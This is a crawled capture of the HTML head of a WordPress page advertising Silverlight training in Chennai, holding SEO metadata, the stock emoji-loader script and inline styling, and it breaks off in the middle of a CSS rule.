

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meprojectschennai.co.in/silver-light-training-in-chennai/
body_size: 69557
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Silver Light Training in Chennai | Silver Light Training Institute in Chennai</title>
	<meta name="description" content="ME Chennai Centers affords you Silver Light Training in Chennai. In our institution we will be affording educated personnel live demo tasks given to the scholars for real time training." />
	<link rel="canonical" href="https://meprojectschennai.co.in/silver-light-training-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Silver Light Training in Chennai | Silver Light Training Institute in Chennai" />
	<meta property="og:description" content="ME Chennai Centers affords you Silver Light Training in Chennai. In our institution we will be affording educated personnel live demo tasks given to the scholars for real time training." />
	<meta property="og:url" content="https://meprojectschennai.co.in/silver-light-training-in-chennai/" />
	<meta property="og:site_name" content="M.E Projects in Chennai" />
	<meta property="article:modified_time" content="2023-10-03T08:51:01+00:00" />
	<meta property="og:image" content="http://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-1024x683.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meprojectschennai.co.in/silver-light-training-in-chennai/","url":"https://meprojectschennai.co.in/silver-light-training-in-chennai/","name":"Silver Light Training in Chennai | Silver Light Training Institute in Chennai","isPartOf":{"@id":"https://meprojectschennai.co.in/#website"},"primaryImageOfPage":{"@id":"https://meprojectschennai.co.in/silver-light-training-in-chennai/#primaryimage"},"image":{"@id":"https://meprojectschennai.co.in/silver-light-training-in-chennai/#primaryimage"},"thumbnailUrl":"http://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-1024x683.jpg","datePublished":"2021-08-21T10:54:27+00:00","dateModified":"2023-10-03T08:51:01+00:00","description":"ME Chennai Centers affords you Silver Light Training in Chennai. In our institution we will be affording educated personnel live demo tasks given to the scholars for real time training.","breadcrumb":{"@id":"https://meprojectschennai.co.in/silver-light-training-in-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://meprojectschennai.co.in/silver-light-training-in-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/silver-light-training-in-chennai/#primaryimage","url":"http://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-1024x683.jpg","contentUrl":"http://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-1024x683.jpg"},{"@type":"BreadcrumbList","@id":"https://meprojectschennai.co.in/silver-light-training-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meprojectschennai.co.in/"},{"@type":"ListItem","position":2,"name":"SILVERLIGHT TRAINING"}]},{"@type":"WebSite","@id":"https://meprojectschennai.co.in/#website","url":"https://meprojectschennai.co.in/","name":"M.E Projects in Chennai","description":"Final Year Projects in Chennai","publisher":{"@id":"https://meprojectschennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meprojectschennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://meprojectschennai.co.in/#organization","name":"M.E Projects in Chennai","url":"https://meprojectschennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/#/schema/logo/image/","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","width":1817,"height":575,"caption":"M.E Projects in Chennai"},"image":{"@id":"https://meprojectschennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Feed" href="https://meprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Comments Feed" href="https://meprojectschennai.co.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meprojectschennai.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-643{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( 